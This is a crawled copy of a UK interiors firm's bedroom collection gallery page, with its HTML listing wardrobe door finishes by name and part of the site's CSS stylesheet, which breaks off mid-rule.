

--- FILE ---
content_type: text/html
request_url: https://www.denva-interiors.co.uk/bedroom-collection.html
body_size: 2506
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Bedroom Interiors Gallery Collection</title>
<meta name="Description" content="The Bedroom Collection"/>
<meta name="Keywords" content="bedroom, interior"/>
<link rel="stylesheet" type="text/css" href="css/screen.css"/>
<link rel="stylesheet" type="text/css" href="css/menu.css"/>
<link rel="shortcut icon" type="image/x-icon" href="graphics/denva-interiors.ico" />
<script type="text/javascript" src="js/smartroll.js"></script>
<script type="text/javascript" src="js/mootools.js" charset="utf-8"></script>
<script type="text/javascript" src="js/menu.js" charset="utf-8"></script>
<script type="text/javascript" src="js/main.js" charset="utf-8"></script>
<link rel="stylesheet" type="text/css" media="all" href="css/calendar-mos.css" title="green" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-13248176-23']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body>
<div id="top-holder">
<div id="top">

<div id="logo"><a href="https://www.denva-interiors.co.uk/"><img id="logo-image" src="graphics/denva-interiors-a.jpg" alt="Denva Interiors" /></a></div>
<div id="contact-info"><a href="https://www.denva-interiors.co.uk/contact-us.html"><img id="contact-image" src="graphics/contact-info-a.jpg" width="350" height="100" alt="Contact Us" /></a></div>
      <div id="fancymenu">
        <ul>
          <li class="current" id="menu-index"><a href="https://www.denva-interiors.co.uk/">Home</a></li>
          <li id="menu-about"><a href="https://www.denva-interiors.co.uk/about.html">About</a></li>
          <li id="menu-kitchens"><a href="https://www.denva-interiors.co.uk/kitchens.html">Kitchens</a></li>
          <li id="menu-bedrooms"><a href="https://www.denva-interiors.co.uk/bedrooms.html">Bedrooms</a></li>          
          <li id="menu-bathrooms"><a href="https://www.denva-interiors.co.uk/bathrooms.html">Bathrooms</a></li>          
          <li id="menu-portfolio"><a href="https://www.denva-interiors.co.uk/portfolio.html">Portfolio</a></li>
          <li id="menu-contact"><a href="https://www.denva-interiors.co.uk/contact-us.html">Contact Us</a></li>
        </ul>
      </div>
</div>

</div>

<div id="bedroom-collection-holder">
<div id="bedroom-collection-main">

<div id="handles-text">
<h1>The Bedroom Collection</h1>
<p>Here you will find our range of Bedroom Interiors.</p>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/alabaster-surrey.jpg" width="215" height="161" alt="Alabaster Surrey" title="Alabaster Surrey" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Alabaster Surrey</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/buttermilk-westbury.jpg" width="215" height="166" alt="Buttermilk Westbury" title="Buttermilk Westbury" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Buttermilk Westbury</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/canadian-maple-lincoln.jpg" width="215" height="159" alt="Canadian Maple Lincoln" title="Canadian Maple Lincoln" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Canadian Maple Lincoln</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/dark-walnut-roma.jpg" width="215" height="161" alt="Dark Walnut Roma" title="Dark Walnut Roma" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Dark Walnut Roma</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/high-gloss-cappucino-black-venice.jpg" width="215" height="161" alt="High Gloss Cappucino Black Venice" title="High Gloss Cappucino Black Venice" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">High Gloss Cappucino Black Venice</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/high-gloss-cappucino-satin-olivewood-venice.jpg" width="215" height="161" alt="High Gloss Cappucino Satin Olivewood Venice" title="High Gloss Cappucino Satin Olivewood Venice" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">High Gloss Cappucino Satin Olivewood Venice</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/high-gloss-cherry-venice.jpg" width="215" height="161" alt="High Gloss Cherry Venice" title="High Gloss Cherry Venice" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">High Gloss Cherry Venice</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/high-gloss-cream-venice.jpg" width="215" height="134" alt="High Gloss Cream Venice" title="High Gloss Cream Venice" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">High Gloss Cream Venice</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/high-gloss-ebony-black-venice.jpg" width="215" height="161" alt="High Gloss Ebony Black Venice" title="High Gloss Ebony Black Venice" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">High Gloss Ebony Black Venice</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/high-gloss-ebony-cream-venice.jpg" width="215" height="161" alt="High Gloss Ebony Cream Venice" title="High Gloss Ebony Cream Venice" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">High Gloss Ebony Cream Venice</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/high-gloss-olive-black-venice.jpg" width="215" height="161" alt="High Gloss Olive Black Venice" title="High Gloss Olive Black Venice" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">High Gloss Olive Black Venice</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/high-gloss-paprika-cream-venice.jpg" width="215" height="161" alt="High Gloss Paprika Cream Venice" title="High Gloss Paprika Cream Venice" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">High Gloss Paprika Cream Venice</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/high-gloss-plum-prunus-venice.jpg" width="215" height="161" alt="High Gloss Plum Prunus Venice" title="High Gloss Plum Prunus Venice" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">High Gloss Plum Prunus Venice</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/high-gloss-red-modena.jpg" width="215" height="145" alt="High Gloss Red Modena" title="High Gloss Red Modena" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">High Gloss Red Modena</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/high-gloss-satin-olivewood-venice.jpg" width="215" height="161" alt="High Gloss Satin Olivewood Venice" title="High Gloss Satin Olivewood Venice" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">High Gloss Satin Olivewood Venice</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/high-gloss-white-venice.jpg" width="215" height="161" alt="High Gloss White Venice" title="High Gloss White Venice" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">High Gloss White Venice</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/honey-burch-ashford.jpg" width="215" height="168" alt="Honey Burch Ashford" title="Honey Burch Ashford" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Honey Burch Ashford</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/light-birch-shaker.jpg" width="215" height="165" alt="Light Birch Shaker" title="Light Birch Shaker" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Light Birch Shaker</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/light-walnut-rimini.jpg" width="215" height="161" alt="Light Walnut Rimini" title="Light Walnut Rimini" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Light Walnut Rimini</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/light-walnut-surrey-sloping-bedroom-doors.jpg" width="215" height="161" alt="Light Walnut Surrey Sloping Bedroom Doors" title="Light Walnut Surrey Sloping Bedroom Doors" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Light Walnut Surrey Sloping Bedroom Doors</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/lissa-oak-cambridge.jpg" width="215" height="161" alt="Lissa Oak Cambridge" title="Lissa Oak Cambridge" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Lissa Oak Cambridge</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/lissa-oak-gothic.jpg" width="215" height="161" alt="Lissa Oak Gothic" title="Lissa Oak Gothic" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Lissa Oak Gothic</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/mouldau-acacia-canterbury.jpg" width="215" height="161" alt="Mouldau Acacia Canterbury" title="Mouldau Acacia Canterbury" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Mouldau Acacia Canterbury</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/nat-rosewood-verona.jpg" width="215" height="161" alt="Nat Rosewood Verona" title="Nat Rosewood Verona" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Nat Rosewood Verona</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/portofino-cherry-palermo.jpg" width="215" height="161" alt="Portofino Cherry Palermo" title="Portofino Cherry Palermo" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Portofino Cherry Palermo</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/riven-blackbury-high-gloss-black-venice.jpg" width="215" height="161" alt="Riven Blackbury High Gloss Black Venice" title="Riven Blackbury High Gloss Black Venice" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Riven Blackbury High Gloss Black Venice</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/riven-lime-high-gloss-black-venice.jpg" width="215" height="161" alt="Riven Lime High Gloss Black Venice" title="Riven Lime High Gloss Black Venice" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Riven Lime High Gloss Black Venice</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/riven-lime-high-gloss-cream.jpg" width="215" height="161" alt="Riven Lime High Gloss Cream" title="Riven Lime High Gloss Cream" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Riven Lime High Gloss Cream</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/riven-lime-satin-olivewood-venice.jpg" width="215" height="161" alt="Riven Lime Satin Olivewood Venice" title="Riven Lime Satin Olivewood Venice" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Riven Lime Satin Olivewood Venice</p></div>
</div>

<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/vanilla-warwick.jpg" width="215" height="161" alt="Vanilla Warwick" title="Vanilla Warwick" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Vanilla Warwick</p></div>
</div>


<div class="bedroom-collection-gallery-box">
<div class="bedroom-collection-gallery-image"><img src="images/bedroom-collection/natural-oak-euroline.jpg" width="215" height="130" alt="Natural Oak Euroline" title="Natural Oak Euroline" /></div>
<div class="bedroom-collection-gallery-text"><p class="center">Natural Oak Euroline</p></div>
</div>


</div>
</div>

<div id="pink-band-holder">
<div id="pink-band">
<ul>
<li><a href="https://www.denva-interiors.co.uk/brochure-galleries.html">Kitchen Collection</a></li>
<li><a href="https://www.denva-interiors.co.uk/bedroom-collection.html">Bedroom Collection</a></li>
<li><a href="https://www.denva-interiors.co.uk/worktops.html">Worktops</a></li>
<li><a href="https://www.denva-interiors.co.uk/handles.html">Handles</a></li>
<li><a href="https://www.denva-interiors.co.uk/kitchen-doors.html">Bespoke Kitchen Door Range</a></li>
<li><a href="https://www.denva-interiors.co.uk/bedroom-doors.html">Bespoke Bedroom Door Range</a></li>
</ul>
</div>
</div>

<div id="footer-holder">
<div id="footer">

<ul class="float-left">
<li><a href="https://www.denva-interiors.co.uk/portfolio.html">Portfolio</a></li>
<li><a href="https://www.denva-interiors.co.uk/brochure-galleries.html">Brochure</a></li>
<li><a href="https://www.denva-interiors.co.uk/terms-conditions.html">Terms</a></li>
<li><a href="https://www.denva-interiors.co.uk/testimonials.html">Clients</a></li>
</ul>
<p class="float-right">&copy;2018 Unique Furnishings & Interior Design LTD Company no 10175376 | <a target="_blank" href="https://www.delicious-webdesign.com/">Website Designers</a>  Delicious Webdesign</p>
</div>

</div>

<script type='text/javascript'>
	SmartRoll.over
	(
	'myButtons',
	'contact-image', 'graphics/contact-info-b.jpg',
	'logo-image', 'graphics/denva-interiors-b.jpg'  // <- No comma after last parameter.
	);

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.denva-interiors.co.uk/css/screen.css
body_size: 4529
content:
@charset "utf-8";
/* CSS Document */

* {
	margin: 0;
	padding: 0;
}
html {
	min-height: 101%;
}
body {
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 16px;
	color: #FFF;
	background-color: #000;
}
p {
	padding: 3px 0 0 0;
}
a {
	color: #999;
	text-decoration: none;
}
a:hover {
	color: #FFF;
}
img {
	border: none;
}
strong {
	color: #FFF;
}
.center {
	text-align: center;
}
.float-left {
	float: left;
	margin: 0 10px 0 0;
}
.float-right {
	float: right;
	margin: 0 0 5px 10px;
}
h1 {
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 28px;
	color: #FFF;
	padding: 0 0 10px 0;
	font-weight: normal;
}
h2 {
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 22px;
	color: #FFF;
	font-weight: normal;
	padding: 0 0 5px 0;
}
h3 {
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 18px;
	color: #666;
	padding: 0 0 5px 0;
}
#top-holder {
	width: 100%;
	height: 180px;
}
#top {
	width: 1000px;
	height: 180px;
	margin: 0 auto;
}
#logo {
	width: 650px;
	height: 140px;
	float: left;
	margin: 0;
}
#contact-info {
	width: 350px;
	height: 100px;
	float: left;
	margin: 18px 0 0 0;
}
#fixed-menu {
	width: 1100px;
	height: 30px;
	margin: 0 0 0 10px;
	float: left;
}
#fixed-menu li {
	float: left;
	list-style: none;
	margin: 0 20px 0 20px;
	text-align: center;
}
#fixed-menu li a {
	height: 30px;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 16px;
	line-height: 30px;
	color: #FFF;
}
#fixed-menu li a:hover {
	color: #666;
}
#fixed-menu-index {
	width: 80px;
}
#fixed-menu-about {
	width: 80px;
}
#fixed-menu-kitchens {
	width: 100px;
}
#fixed-menu-bedrooms {
	width: 120px;
}
#fixed-menu-bathrooms {
	width: 120px;
}
#fixed-menu-portfolio {
	width: 100px;
}
#fixed-menu-contact {
	width: 100px;
}

#menu-wrap {
	float:left;
	margin:0 0 0 50px;
}
#menu, #menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
#menu {
/*	width: 960px;
*/	margin: 20px auto;
	border: 1px solid #222;
	background-color: #111;
	background-image: linear-gradient(#444, #111);
	border-radius: 6px;
	box-shadow: 0 1px 1px #777, 0 1px 0 #666 inset;
}
#menu:before,  #menu:after {
	content: "";
	display: table;
}
#menu:after {
	clear: both;
}
#menu {
	zoom: 1;
}
#menu li {
	float: left;
	border-right: 1px solid #222;
	box-shadow: 1px 0 0 #444;
	position: relative;
}
#menu a {
	float: left;
	padding: 12px 30px;
	color: #FFF;
	font: 1em Arial, Helvetica;
	letter-spacing:1px;
	text-decoration: none;
	text-shadow: 0 1px 0 #000;
}
#menu li:hover > a {
	color: #B4266E;
}
*html #menu li a:hover { /* IE6 only */
	color: #B4266E;
}
#menu ul {
	margin: 20px 0 0 0;
	_margin: 0; /*IE6 only*/
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 38px;
	left: 0;
	z-index: 1;
	background: #444;
	background: linear-gradient(#444, #111);
	box-shadow: 0 -1px 0 rgba(255,255,255,.3);
	border-radius: 3px;
	transition: all .2s ease-in-out;
}
#menu li:hover > ul {
	opacity: 1;
	visibility: visible;
	margin: 0;
	z-index: 2000;
}
#menu ul ul {
	top: 0;
	left: 150px;
	margin: 0 0 0 20px;
	_margin: 0; /*IE6 only*/
	box-shadow: -1px 0 0 rgba(255,255,255,.3);
}
#menu ul li {
	float: none;
	display: block;
	border: 0;
	_line-height: 0; /*IE6 only*/
	box-shadow: 0 1px 0 #111, 0 2px 0 #666;
}
#menu ul li:last-child {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
#menu ul a {
	padding: 10px;
	width: 130px;
	_height: 10px; /*IE6 only*/
	display: block;
	white-space: nowrap;
	float: none;
	text-transform: none;
}
#menu ul a:hover {
/*	background-color: #B4266E;
	background-image: linear-gradient(#04acec, #0186ba);
*/}
#menu ul li:first-child > a {
	border-radius: 3px 3px 0 0;
}
#menu ul li:first-child > a:after {
	content: '';
	position: absolute;
	left: 40px;
	top: -6px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #444;
}
#menu ul ul li:first-child a:after {
	left: -6px;
	top: 50%;
	margin-top: -6px;
	border-left: 0;
	border-bottom: 6px solid transparent;
	border-top: 6px solid transparent;
	border-right: 6px solid #3b3b3b;
}
#menu ul li:first-child a:hover:after {
	border-bottom-color: #B4266E;
}
#menu ul ul li:first-child a:hover:after {
	border-right-color: #B4266E;
	border-bottom-color: transparent;
}
#menu ul li:last-child > a {
	-moz-border-radius: 0 0 3px 3px;
	-webkit-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
}
/* Mobile */
/*
#menu-trigger {
	display: none;
}
 @media screen and (max-width: 600px) {

#menu-wrap {
	position: relative;
}
#menu-wrap * {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

#menu-trigger {
	display: block;
	height: 40px;
	line-height: 40px;
	cursor: pointer;
	padding: 0 0 0 35px;
	border: 1px solid #222;
	color: #fafafa;
	font-weight: bold;
	background-color: #111;
	background: url() no-repeat 10px center, linear-gradient(#444, #111);
	border-radius: 6px;
	box-shadow: 0 1px 1px #777, 0 1px 0 #666 inset;
}

#menu {
	margin: 0;
	padding: 10px;
	position: absolute;
	top: 40px;
	width: 100%;
	z-index: 1;
	background-color: #444;
	display: none;
	box-shadow: none;
}
#menu:after {
	content: '';
	position: absolute;
	left: 25px;
	top: -8px;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #444;
}
#menu ul {
	position: static;
	visibility: visible;
	opacity: 1;
	margin: 0;
	background: none;
	box-shadow: none;
}
#menu ul ul {
	margin: 0 0 0 20px !important;
	box-shadow: none;
}
#menu li {
	position: static;
	display: block;
	float: none;
	border: 0;
	margin: 5px;
	box-shadow: none;
}
#menu ul li {
	margin-left: 20px;
	box-shadow: none;
}
#menu a {
	display: block;
	float: none;
	padding: 0;
	color: #999;
}
#menu a:hover {
	color: #fafafa;
}
#menu ul a {
	padding: 0;
	width: auto;
}
#menu ul a:hover {
	background: none;
}
#menu ul li:first-child a:after,  #menu ul ul li:first-child a:after {
	border: 0;
}
}
 @media screen and (min-width: 600px) {
#menu {
	display: block !important;
}
}
*/
/* iPad */
.no-transition {
	transition: none;
	opacity: 1;
	visibility: visible;
	display: none;
}
#menu li:hover > .no-transition {
	display: block;
}

#index-holder {
	width: 100%;
	overflow: hidden;
}
#index-main {
	width: 1000px;
	height: 980px;
	margin: 0 auto;
}
#fadeshow-box {
	width: 1000px;
	height: 500px;
	float: left;
}
#index-text {
	width: 980px;
	height: 170px;
	margin: 10px 0 0 10px;
	float: left;
}
#index-text p {
	padding: 5px 0 10px 10px;
	color: #CCC;
}
#index-text li {
	font-weight: bold;
	margin: 0 0 0 30px;
}
#bottom-box-top {
	width: 960px;
	height: 20px;
	margin: 0 0 0 10px;
	float: left;
}
#bottom-box {
	width: 960px;
	height: 300px;
	margin: 0 0 0 20px;
	float: left;
	background-image: url(../graphics/bottom-box.jpg);
}
#bottom-box h2 {
	margin: 15px 0 0 0;
	color: #CCC;
}
#bottom-box p {
	margin: 0 15px 10px 0;
	color: #CCC;
}
#bottom-box a {
}
#bottom-box a:hover {
}
.swirls-box {
	width: 220px;
	height: 300px;
	float: left;
	margin: 0 0 0 20px;
}
#bottom-box-bottom {
	width: 960px;
	height: 20px;
	margin: 0 0 0 10px;
	float: left;
}
#pink-band-holder {
	width: 100%;
	height: 70px;
	margin: 10px 0 40px 0;
	background-image: url(../graphics/pink-band-repeat.jpg);
}
#pink-band {
	width: 960px;
	height: 70px;
	margin: 0 auto;
}
#pink-band li {
	float: left;
	display: block;
	margin: 25px 0 0 20px;
	list-style: none;
}
#pink-band li a {
	color: #CCC;
}
#pink-band li a:hover {
	color: #FFF;
}
#footer-holder {
	width: 100%;
	height: 60px;
}
#footer {
	width: 1050px;
	height: 60px;
	margin: 0 auto
}
#footer p {
	font-size: 12px;
	padding: 0 0 0 0;
}
#footer a {
	font-size: 14px;
	color: #CCC;
}
#footer a:hover {
	color: #FFF;
}
#footer li {
	display: block;
	float: left;
	list-style: none;
	padding: 0 10px 0 10px;
}
#about-holder {
	width: 100%;
	height: 700px;
}
#testimonials-holder {
	width: 100%;
	height: 2000px;
}
#about-main {
	width: 1000px;
	height: 700px;
	margin: 0 auto;
}
#testimonials-main {
	width: 1000px;
	height: 1800px;
	margin: 0 auto;
}
#about-text {
	width: 980px;
	margin: 10px 0 0 10px;
	float: left;
}
#about-text p {
	padding: 5px 0 10px 10px;
	color: #CCC;
}
#about-text li {
	font-weight: bold;
	margin: 0 0 0 30px;
}
.special {
	color: #FFF;
	font-weight: bold;
}
.special:hover {
	color: #666;
}
#contract-holder {
	width: 100%;
	height: 720px;
}
#contract-main {
	width: 1000px;
	height: 720px;
	margin: 0 auto;
}
#contract-text {
	width: 980px;
	height: 710px;
	margin: 10px 0 0 10px;
	float: left;
}
#contract-text p {
	padding: 5px 0 10px 10px;
	color: #CCC;
}
#kitchens-holder {
	width: 100%;
	height: 740px;
	margin: 10px 0 0 0;
}
#kitchens-main {
	width: 1000px;
	height: 740px;
	margin: 0 auto;
}
#kitchens-main p {
	padding: 5px 10px 10px 10px;
	color: #CCC;
}
#kitchens-main img {
	border: 5px solid #56433D;
}
#kitchens-left {
	width: 400px;
	height: 740px;
	float: left;
	margin: 0;
	border-right: 1px solid #CC0066;
}
#kitchens-title {
	width: 400px;
	height: 100px;
	float: left;
	margin: 0;
	height: 100px;
	border-bottom: 1px solid #CC0066;
}
#kitchens-left-box {
	width: 400px;
	height: 630px;
	float: left;
	margin: 10px 0 0 0;
}
#kitchens-left-box1 {
	width: 900px;
	height: 50px;
	float: left;
	margin: 2px 0 20px 0;
}
#kitchens-left-box2 {
	width: 900px;
	height: 300px;
	float: left;
	margin: 2px 0 20px 0;
}
#kitchens-left-box3 {
	width: 400px;
	height: 350px;
	float: left;
	margin: 2px 0 20px 0;
}
#kitchens-left-box4 {
	width: 300px;
	height: 300px;
	padding-top: 70px;
	float: left;
	margin: 2px 0 20px 0;
}
#kitchens-right {
	width: 500px;
	height: 740px;
	float: left;
	margin: 0;
}
#kitchens-right li {
	list-style-image: url(../graphics/bullet.gif);
	margin: 0 0 5px 30px;
}
#kitchens-gallery-holder {
	width: 100%;
	height: 860px;
}
#kitchens-gallery-main {
	width: 980px;
	height: 860px;
	margin: 0 auto;
}
#kitchens-gallery {
	width: 980px;
	height: 600px;
	margin: 0 0 0 10px;
	float: left;
}
#kitchens-gallery-text {
	width: 980px;
	height: 100px;
	margin: 10px 0 0 10px;
	float: left;
}
#kitchens-gallery-text p {
	padding: 5px 0 10px 10px;
	color: #CCC;
}
#portfolio-holder {
	width: 100%;
	height: 500px;
}
#portfolio-main {
	width: 1000px;
	height: 500px;
	margin: 0 auto;
}
#portfolio {
	width: 940px;
	height: 330px;
	float: left;
}
#portfolio-text {
	width: 980px;
	height: 60px;
	margin: 10px 0 0 10px;
	float: left;
}
.portfolio-image {
	width: 200px;
	height: 120px;
	float: left;
}
.portfolio-image img {
	border: 1px solid #000;
}
.portfolio-image img:hover {
	border: 1px solid #FFF;
}
.portfolio-box-text {
	width: 200px;
	height: 120px;
	float: left;
}
.portfolio-box {
	float: left;
	width: 200px;
	padding: 0 0 5px 0;
	margin: 0 0 0 30px;
}
#brochure-galleries {
	width: 940px;
	height: 400px;
	margin: 0;
	float: left;
}
.gallery-nav {
	float: left;
	width: 30px;
	height: 135px;
	padding: 190px 5px 5px 5px;
	border: none;
}
#select-gallery h2 {
	margin: 0;
	text-align: center;
	font-weight: normal;
	letter-spacing: -1px;
	font-size: 20px;
	color: #999;
}
#select-gallery h2 a {
	font-size: 20px;
	color: #CCC;
}
#select-gallery h2 a:link {
	color: #CCC;
}
#select-gallery h2 a:hover {
	color: #d24289;
}
#select-gallery a img {
	vertical-align: bottom;
	margin: 1px;
	border: solid 3px #ccc;
}
#select-gallery a:hover img {
	border-color: #d24289;
}
#select-gallery a:hover {  /* wakeup IE */
	border-width: 0;
}
.gallery-box {
	float: left;
	width: 200px;
	padding: 20px 0px 5px 0px;
	margin: 0 0 0 15px;
}
.gallery-image-box {
	width: 200px;
	height: 140px;
	float: left;
	margin: 0 0 10px 30px;
}
.gallery-image {
	width: 200px;
	height: 110px;
	float: right;
}
.gallery-text {
	width: 200px;
	height: 30px;
	float: left;
}
.gallery-image a {
	width: 150px;
	height: 100px;
	float: left;
	border: 2px solid #CCC;
	margin: 0 0 0 20px;
}
.gallery-image a:hover {
	border: 2px solid #FFF;
}
#gallery-text {
	width: 980px;
	height: 80px;
	float: left;
	margin: 10px 0 0 10px;
}
#gallery {
	width: 1000px;
	height: 500px;
	float: left;
	margin: 0;
}
#gallery-thumbnails {
	width: 300px;
	height: 500px;
	float: left;
	margin: 10px 0 0 0;
}
#gallery-image {
	width: 640px;
	height: 640px;
	float: left;
